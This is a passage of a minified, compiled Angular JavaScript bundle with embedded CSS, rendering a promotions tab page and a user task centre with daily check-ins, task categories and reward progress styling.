.item-container[_ngcontent-%COMP%]   .dis-tabs-item[_ngcontent-%COMP%]:hover   img[_ngcontent-%COMP%]{transform:translateZ(0) scale(1.03)}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]{display:flex;height:300px;align-items:center;justify-content:center}.strongActivity[_ngcontent-%COMP%]   .discount-container[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]     .ant-empty-description{color:#000}  .buttonGroup{display:flex}  .buttonGroup .ant-btn.active,   .buttonGroup .ant-btn:active,   .buttonGroup .ant-btn:focus,   .buttonGroup .ant-btn:hover{background:#f49601;color:#fff}  .buttonGroup .ant-btn{display:flex;align-items:center;justify-content:center;font-size:16px;cursor:pointer;width:141px;height:51px;border-radius:30px;background:0 0;color:#f49601;border:1px solid #f49601;font-weight:600;font-family:"PingFangSC MicrosoftYaHei"!important}@media screen and (max-width:1600px){.strongActivityHeader[_ngcontent-%COMP%]{width:1920px!important;left:50%;margin-left:-960px}}']],data:{}});function nl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"button",[["class","clickBtn"],["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.showDiscount(n.context.index)&&e),e}),O.b,O.a)),e["\u0275prd"](512,null,a["\u0275NgClassImpl"],a["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,a.NgClass,[a["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{active:0}),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](5,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,M.b,g.H,e.NgZone,g.n,[2,g.j],[2,h.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](7,0,["",""]))],(function(n,t){var l=n(t,3,0,t.component.currentIndex==t.context.index);n(t,2,0,"clickBtn",l),n(t,5,0)}),(function(n,t){n(t,0,0,e["\u0275nov"](t,5).nzWave),n(t,7,0,t.context.$implicit.activityName)}))}function tl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","dis-tabs-item"]],[[2,"first",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"a",[["href","javascript:;"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.gotoDetail(n.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""])),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","activityBtn"]],null,null,null,null,null)),(n()(),e["\u0275ted"](6,null,["",""]))],null,(function(n,t){n(t,0,0,t.context.index%3<1),n(t,2,0,!!t.context.$implicit.imgs&&(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)),n(t,4,0,t.context.$implicit.menuNameCn),n(t,6,0,1===t.context.$implicit.activeStatus?"\u6d3b\u52a8\u4e2d":"\u6d3b\u52a8\u9884\u544a")}))}function ll(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","item-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","buttonGroup"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nl)),e["\u0275did"](3,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](4,0,null,null,2,"content",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tl)),e["\u0275did"](6,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,3,0,l.activitiesList),n(t,6,0,l.renderActivities)}),null)}function el(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","empty"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,zn.d,zn.b)),e["\u0275did"](2,770048,null,0,Tn.b,[Nn.DomSanitizer,Dn.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,2,0)}),null)}function ol(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","strongActivity"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","strongActivityHeader"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"header",[],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"main",[["class","discount-container"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,ll)),e["\u0275did"](5,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,el)),e["\u0275did"](7,16384,null,0,a.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,5,0,null==l.strongActivity?null:l.strongActivity.length),n(t,7,0,!(null!=l.renderActivities&&l.renderActivities.length))}),null)}function il(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-strong-activity",[],null,null,null,ol,Qt)),e["\u0275did"](1,114688,null,0,Xt,[s.a,d.a,q.a,_.p,z.a,C.f,Zt.a],null,null)],(function(n,t){n(t,1,0)}),null)}var cl=e["\u0275ccf"]("app-strong-activity",Xt,il,{},{},[]),al=l("rr9d"),ul=l("OsWL"),gl=l("Idut"),rl=l("LoQJ"),sl=l("trEh"),dl=l("6jLy"),pl=function(){function n(n,t,l,e,o,i,c,a,u){this.config=n,this.service=t,this.message=l,this.user=e,this.router=o,this.auth=i,this.common=c,this.taskService=a,this.baseConfig=u,this.currentNav=0,this.isVisible=!1,this.curTaskList=[],this.dailyCheckIn=[],this.PrizeTypesSign=dl.b,this.popData={},this.isTask=!1,this.navTasks=[{id:0,name:"\u5168\u90e8\u4efb\u52a1"},{id:1,name:"\u6bcf\u65e5\u4efb\u52a1"},{id:5,name:"\u6bcf\u5468\u4efb\u52a1"},{id:2,name:"\u7d2f\u8ba1\u4efb\u52a1"},{id:6,name:"\u9080\u8bf7\u4efb\u52a1"},{id:4,name:"\u5176\u4ed6\u4efb\u52a1"},{id:99,name:"\u89c4\u5219\u8bf4\u660e"}],this.taskVisible=!1,this.allData=[]}return n.prototype.ngOnInit=function(){this.getData()},n.prototype.changenav=function(n){document.getElementById("task-content").scrollTop=0,this.currentNav=n.id,0!==n.id?this.curTaskList=this.allData.some((function(t){return t.taskType===n.id}))?this.allData.find((function(t){return t.taskType===n.id})).tasks:[]:this.dealAlldata()},n.prototype.popup=function(n,t,l){void 0===t&&(t=!1),void 0===l&&(l=!1),this.isVisible=!0,this.popData=n,this.isTask=t},n.prototype.getData=function(){var n=this;this.taskService.getUserTaskDetail({type:0}).subscribe((function(t){var l=t.data,e=t.status;if(5e4===e)return n.message.warning(t.msg);1e4===e&&(n.allData=l,n.dealAlldata(),l.some((function(n){return 3===n.taskType}))&&(n.dailyCheckIn=l.find((function(n){return 3===n.taskType})).tasks||[]))}))},n.prototype.getContent=function(n){var t=n.requiredContent;return[5].includes(n.requiredType)?"0/1":"0/"+Number(t)},n.prototype.getText=function(n,t){return 6===n.taskType?"\u9080\u8bf7"+(t?"":"\u597d\u53cb"):(t?dl.f:dl.d)[Number(n.requiredType)]},n.prototype.dealAlldata=function(){var n=this,t=this.allData.filter((function(n){return 2!==n.taskType&&3!==n.taskType}));this.curTaskList=[],t.forEach((function(t){var l=t.tasks.map((function(n){return jn.__assign({taskType:t.taskType},n)}));n.curTaskList=jn.__spread(n.curTaskList,l)})),this.curTaskList=this.curTaskList.sort((function(n,t){return 1===t.progressStatus?99:n.progressStatus-t.progressStatus}))},n.prototype.imgHandler=function(n){var t=dl.a.find((function(t){return t.type===n})).imgName;return this.config.baseImgUrl+"images/task2/img/"+t+".png"},n.prototype.taskModal=function(n){this.taskVisible=!0,this.curObj=n},n.prototype.login=function(){this.common.toggleLoginModal&&this.common.toggleLoginModal()},n}(),Cl=e["\u0275crt"]({encapsulation:0,styles:[[".center-mixins[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.border-style[_ngcontent-%COMP%]{border:1px solid #ffebcf;border-radius:10px;box-shadow:0 0 1px 2px rgba(230,217,197,.05)}[_nghost-%COMP%]{width:100%;margin-bottom:20px}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#7f5942}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#9d4c20}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{width:80%;text-align:right}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.banner-top[_ngcontent-%COMP%]{margin-top:178px}.capital-container[_ngcontent-%COMP%]{width:100%;background:url(/pcCJPB/images/task2/img/bg.jpg) left bottom/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]{margin:-2px auto 0;width:1300px;display:flex;padding:10px 10px 50px;font-size:19px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{width:200px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:160px;height:60px;line-height:56px;text-align:center;background:url(/pcCJPB/images/task2/img/L_common_selected.png) 0 0/100% 100% no-repeat;margin-bottom:30px;color:#ff3939;cursor:pointer}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .login-btn[_ngcontent-%COMP%]{height:116px;background:url(/pcCJPB/images/task2/img/Login_btn.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .btn-selected[_ngcontent-%COMP%]{background:url(/pcCJPB/images/task2/img/L_common_selected_pre.png) 0 0/100% 100% no-repeat;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]{flex:1;background:#fff8dc}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]{position:relative;width:100%;display:flex;justify-content:center;align-items:center;margin-bottom:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]{background:#faf4e2;display:flex;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]{width:100%;display:flex;position:relative;justify-content:space-between;overflow:hidden}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .more-than-one-check-in-bg[_ngcontent-%COMP%]{width:65%;position:absolute;top:58px;height:10px;background-color:#ff7667;z-index:1;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   .all-in-bg[_ngcontent-%COMP%]{background-color:#fcd8c9;z-index:0;width:95%!important;left:2%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]{width:137px;height:117px;background:url(/pcCJPB/images/task2/img/process_bg01.png) 0 0/100% 100% no-repeat;border-radius:20px;position:relative;display:flex;flex-direction:column;align-items:center;justify-content:space-evenly;text-align:center;z-index:2;font-size:16px;margin-right:20px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:nth-child(2n){background:url(/pcCJPB/images/task2/img/process_bg02.png) 0 0/100% 100% no-repeat}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]{background:#e09934}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.finished[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]:last-of-type{margin-right:0}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]{background:rgba(0,0,0,.2)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item.received[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{visibility:visible}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%]{font-size:14px;line-height:20px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-in-date[_ngcontent-%COMP%] > span[_ngcontent-%COMP%]{font-size:14px;position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:14px;line-height:20px;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .check-content[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{padding-left:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.middle-icon[_ngcontent-%COMP%]{width:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   img.status-icon[_ngcontent-%COMP%]{position:absolute;right:17px;top:-7px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .check-in-container[_ngcontent-%COMP%]   .daily-check-in[_ngcontent-%COMP%]   .more-than-one-check-in[_ngcontent-%COMP%]   article.check-in-item[_ngcontent-%COMP%]   .claim-activate[_ngcontent-%COMP%]{background:#e09934;position:absolute;top:50%;transform:translateY(-50%);font-size:12px;font-weight:500;color:#fff;line-height:30px;padding:0 9px;visibility:hidden;cursor:pointer;border-radius:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar{background:#fff8dc;width:8px;border-radius:2px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#e5dbda;border-radius:4px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{border:12px solid #fd685c;border-radius:18px;height:794px;overflow-y:scroll;overflow-x:hidden;position:relative}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nodata[_ngcontent-%COMP%]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]{width:100%;border-radius:10px;padding:0 20px 30px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-rule-img[_ngcontent-%COMP%]{margin-top:20px;width:100%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]{display:flex;align-items:center;width:100%;padding:20px 0;line-height:25px;font-size:12px;font-weight:500;background:#fee19d;position:relative;border:2px solid #f1ead1;border-radius:10px;box-shadow:0 0 1px 2px #f1ead1;margin-top:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .finised-bg[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:10px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.blue-bg[_ngcontent-%COMP%]{background:#fef5db;border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.gray-bg[_ngcontent-%COMP%]{background:rgba(0,0,0,.2);border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{position:relative;width:130px;text-align:center;display:flex;flex-direction:row;justify-content:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]{width:87px;height:87px;border:4px solid rgba(255,255,255,.26);border-radius:10px;box-shadow:0 2px 0 0 rgba(64,26,23,.25)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]   .nnner-box[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:10px;display:flex;flex-direction:row;justify-content:center;align-items:center;background:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]{font-size:22px;font-weight:700;color:#ff7162;line-height:25px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     b{position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     em{padding-right:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{font-size:16px;color:#7f5942;margin-top:12px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#7f5942}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{width:56px;height:26px;background:#fff;border:1px solid #ff8454;text-align:center;border-radius:13px;margin-left:15px;display:inline-block;cursor:pointer;color:#ff5856;line-height:24px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]{position:relative;width:165px;text-align:center;height:100%;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100px;border-radius:6px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{color:#e09934;border-color:#e09934}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-blue-bg[_ngcontent-%COMP%]{background:#e09934;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-gray-bg[_ngcontent-%COMP%]{background:#b4b4b4;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{display:block;color:#7f5942;font-size:16px;position:relative;top:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e7ce94;vertical-align:bottom;position:relative;top:3px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e7ce94}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]{background:#fd685c;border:2px solid #fd685c;box-shadow:0 0 1px 2px #fd685c}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%], .capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#fff778}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   